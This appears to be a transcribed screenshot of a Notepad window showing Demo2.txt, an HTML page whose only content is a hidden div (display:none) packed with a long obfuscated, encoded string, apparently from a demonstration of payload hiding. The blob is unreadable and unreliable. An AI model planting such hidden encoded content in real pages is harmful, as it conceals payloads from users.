 Demo2.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html><body><div style="display:none;"
id="content">eozriEgFo7OkorhlNvek@7DDXlOY9VOFAnwpHOgkX_ew3DODXxdp6nlH3ceMYoe1Fhjy@EjyNdXriozrv4lMSNhlHadkSG5Mo4h
w5opDeozriEgFo7OpxVjywpzrioP1AXdF@sdpH7EYCcJXHagpPegY9nJYydDriozriEgFo7E1yJhY@gglNQRyohj5AEY5koRA_gB@mj5Twpzrio
zrv4lMSvh1kVj1yJhY@gDHsaDFsnDM5HhkTjEykjBHLopDeozrio1k5sepCcHpAVll3vD@ydDriozrioPpAVhlHagppHXl@dXriozrio2YCcgl9sd1yn
wMHhgkNgJkocHpAVlP3vD@PGRXDvh1kwXriozriNDriozriEgFo7pkynek5VjXcse1@cdlcse1@clD3opDeozrio1k5sepCcEYCcDHPalprnJY1e
gY9nJYyvh1kVXT3OpX5aewwpzriozroaekARDpSvh1kwXriozrFYzrioP1AXdF@sdpH7OF9nlM5Ge19RgXwYzriozroaekARDpS_DpCgwF67g1
5OOPARpX5aew5Ge19RDP3vD@bj5@PbRXDOOPARpX5aew5vOF9nlMpHRyvoHP3vD@bj5@PbRXydXriozrFYzrioP1AXdF@sdpH7OkHa
dM5hJkospweozrioPk6RJT@VeMFOHTwpzriozrxDlM5EgFo7OYFQYDyrYM@RDHPalprnJYwodXFbRXwYzriozribgp3wOl6ne1ocEXsnDMHhe
Y6RwAXnh1UnJXywpyyxjlobRXDpzriozrivpM@RDHVchFogkp9ahA@cOYDORX1xRyvopXeozriozr5hJkoXpF54lMaDe1C4Bk5odXLoEl1vRXD
pzriozrihJkoXpF54lMaDe1C4Bk5ohXydXriozriNDriozriOg1@aDMH7OkHadMV4eMCcEkT7gXwpzriozdeozriEhkHgekyDlpSvhFvcOXwYzriozrT
VRpwpzriozrsaekqshpCDhk@cHT54lk5oHTPGjy3QRXwpzriozdeozriEhkHgekyDlpSedMscpMsrpMsggXwYzriozrcchYPaeXsgDHPalprnJYlOjls
gwMyhwMDNYMswXriozrihwMFhwMHhgkNgJkoslprcEyPhwMsDHyydXriozriOg1@aDMH7pMswXriozrFYzrioP1AXdF@sdpH7OpscOXwYzrioz
rv4lMSQJpVVRkHadMV4eMCcHTC_J5sbYyC_J5sbYyC_J5sbYyC_Jyba5AC_wys_XAC_D5vhuDC_JD3OuDC_JD3QRyC_g@bgYyC_g@ob
YyC_g@_juAC_g@kQR5C_D@bakAC_D@bj5@C_JD_JX@C_J@bnR@C_g@ba5@C_D5@_5@C_g@sG5@C_gDbjj5C_J5oEkyC_gDbjj
5C_D5mak5C_g@b7YyC_g@ba5AC_D5@_5@C_DAMQYyC_D5LvY5C_g@LGuyC_JycQYyC_g@b4RyC_g@ba5@C_gAUjX5C_DAM_5A
C_w5cvY5C_D5AGRyC_Jyc_uyC_g@b4X@C_g@ba5@C_gAUjX5C_DAM_k5C_wAUcY5C_gy3_X@C_JycOj@C_g@b7j@C_g@ba5@C_
gAUjX5C_DAM_kyC_Jy3vY5C_JybRRyC_JycvX@C_g@bgXAC_g@ba5@C_gAUjX5C_DAME5@C_DymcY5C_JyUsX5C_Jyc_Y5C_g@bR
RDC_g@ba5@C_gAUjX5C_gAbj5AC_J@cEX@C_gDURYAC_D5vGR5C_D@cGuAC_g@kQX5C_g@bau@C_DAL_5@C_gDUjX5C_D5
@h5AC_g@_4uAC_g@mcR5C_D5@O55C_D@cOuAC_JycOuDC_g@bjj5C_g@ba5@C_JDcO5@C_D@AbuDC_gDbgByC_w5kQY5C_g
@ba5@C_D5v_5@C_D@sGuAC_DyUjj5C_DybjYAC_D5vO5@C_wAb4uAC_gy3vY5C_g@ba5@C_DAba5@C_gAUjj5C_JDAE5AC_DAv_
B@C_DAUjj5C_JycEk5C_g@bcR@C_g@ba5@C_gAUakAC_Dykh5@C_DAs_5@C_wALoRyC_DykvRAC_g@_45@C_JDUsY5C_g@ba5
@C_gDU4jyC_D5@h5@C_g@sGuAC_g@mcR5C_D5@O55C_D@cOuAC_gAb7Y5C_g@ba5@C_JDA_5@C_DAc_BDC_gAUakAC_J@
ag5AC_DAagj5C_gy3OkAC_wAbsRAC_DAaR5@C_gAUjj5C_JDAEkyC_DAv_uAC_DAUjj5C_JycEk5C_g@bgkAC_g@ba5@C_g@bcR5C
_gDU4jyC_D5@h5@C_g@cGuAC_g@WcR5C_D5@O55C_D@cOuAC_D@b7Y5C_g@ba5@C_JDA_5@C_D5@GjyC_D@b4uAC_g@m
cR5C_D5@O55C_D@cOuAC_g@b7Y5C_g@ba5@C_gAma5@C_DAWRB5C_JymakAC_JymakAC_JymakAC_JymakAC_JysEYAC_DAA
_5AC_D5@OkAC_JyWgR5C_DAW4jDC_Jyb4jyC_D5@OuAC_D5@QYyC_g@coXyC_DAoEj5C_DAM_kyC_gDajj5C_D5@bkyC_D@LoX
AC_g@asY5C_DAMGYAC_gDMEj5C_g@ag5@C_J@a4YAC_gAvOX5C_J5oGu@C_DyaakAC_J@aRuDC_g@3GRDC_D@baRyC_gyWn
u5C_g@coXAC_DyLOR@C_g@aa5yC_gAb4j@C_gym7j5C_gyLbB5C_gDURuyC_DAAQRAC_Jy@Ej5C_DAAEj5C_g@ag5AC_JDMhXyC
_g@sEj5C_D5@GB5C_D@sOu5C_wyo_kAC_g@_jj5C_g@ajj5C_DALORAC_DyWR5yC_g@bak5C_gy_7Y5C_gy3GRyC_DAU4jyC_gAsO
B@C_gA3G5yC_g@b4uyC_w5@FjDC_w53ej5C_DybgRAC_D5MOX@C_DyWjj5C_w5AFRyC_D5bJj5C_w5oOR@C_DybJR5C_w5kFR5C
_DybJjyC_DybgRDC_D5bjYAC_D5@ERyC_w53OR@C_w53EjDC_D5MhX@C_wyWjj5C_wy3hYyC_wyvhj5C_Jy3hjyNopDeozrio1AXrepCge
kn4lMN4d1CcOXwpzriozryjeT5Nl1yOg1@aDMHcEyydXriozriNl1FGYDeozrioPk6RJT5gJk6Vjyk7YF3heyV7YFPvlFsVjyk4jy3Qjy3xEMPVjMPglH
PalprnJYlOjHsgwMFvlFsVEX3rdX3vwykopDeozrioPk6RJTsgglrgwM5Ge19RJX5gJk6sEHsgwMyxEYNVjX5gJk6VEYNggXXvlFswXriozriEdpoc
OYFQYDyrjYNwRYDdOXTwZYfVYMswEMPgdDeozrio2Y6jJXydXriozriOg1@aDMHcOyydXriozrFYzrioP1AXdF@sdpH7pFXRlY5llFlspweozrioP
k6RJToaekFHhkPrdDeozriozYxcppNYlHsaDFsnDMyXd15QjHLoOlFOpwNopweozriozr@RgwwYzriozrioPk6RJTVrdMynhlXRlYHhgkNgJkoslprc
OyPllFlXEpCXd1@chHLopDeozriozriOg1@Vj1XghkTalp@XpFoahF@ah@PahpCXek5OppNYh1VnDTydXriozriozroaekHhg1@4Bk@RgYNaJ
kCcHTVrhFsggY9REHNhepsse1dOpXVrdMynhXwpzriozrioPMCngkoXeToaekwpzriozriNwF6nwF5cO1ydDriozriozroaekARDpSHhkPrdDeozri
ozrFYzriozrFaepsadweozriozr@RgwwYzriozrioPMCnglHadkSGkF@slkCcMvNYh1VnJXXRlYydXriozriozroaekARDpSOg1@wXriozriozdV4ekV
ceXCspweozriozriOg1@aDMH7HpArepwpzriozriNDriozriNDriozrFYzrioP1AXdF@sdpH7pAoahF@adv5leHHspweozrioPk6RJToVXpArepwpzr